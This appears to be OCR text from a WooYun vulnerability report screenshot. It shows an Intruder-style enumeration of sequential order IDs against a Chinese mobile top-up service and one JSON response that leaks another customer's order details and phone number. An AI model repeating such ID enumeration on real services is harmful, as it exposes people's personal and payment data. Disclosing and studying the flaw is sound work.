 Request Payload Status Error Timeout Length Comment
0 200 1316 baseline request
1 2765 200 1298
2 2766 200 1301
3 2767 200 1298
4 2768 200 1298
5 2769 200 1298
6 2770 200 1298
7 2771 200 1310
9 2773 200 1301
10 2774 200 1327
8 2772 200 1311
11 2775 200 1328
12 2776 200 1328
13 2777 200 1316
14 2778 200 1307
15 2779 200 1316
17 2781 200 1297
16 2780 200 1297
18 2782 200 1315
19 2783 200 1319
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 May 2015 18:22:47 GMT
Server: nginx
Content-Type: application/json;charset=UTF-8
Cache-Control: no-cache
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: en-US
X-Via: 1.1 shck7:3 (Cdn Cache Server V2.0)
Connection: close
Content-Length: 989
{"flag":true,"responseCode":"","responseMsg":"","obj":{"orderId":103 ,"orderNo":"20150428080401322770","orderName":"13 17【河南移动
手机充值50元】","payTime":null,"rechagerTime":null,"mobileNo":"13653815617","chanProdId":"1486","provCode":"17","provName":"河南","status":"99","productPrice":5000,"salePrice":4975,"payAmount":null,"accoutA
mount":null,"refundAmount":null,"salesId":null,"salesAmount":null,"userNo":"0000000000057849651","userName":"151 ","channelNo":"02","payType":null,"failReason":null,"messageFlag":null,"reconStatus":
null,"reconId":null,"isOld":null,"oldReturnFlag":"01","isUploadSap":null,"eppPayId":null,"eppPayAmount":null,"bankPayAmount":null,"timeFlag":null,"provOrderList":null,"settleFlag":null,"newStatus":null,"cl
oseStatus":null,"provNo":null,"statusCn":"订单关闭","orderStatusArr":null,"ispName":"移动","createTime":1430225456708,"lastUpdateTime":1430330481692,"beginDate":null,"endDate":null,"currentPage":0,"pageSize
":0}}
? < + > userName
www.wooyun.org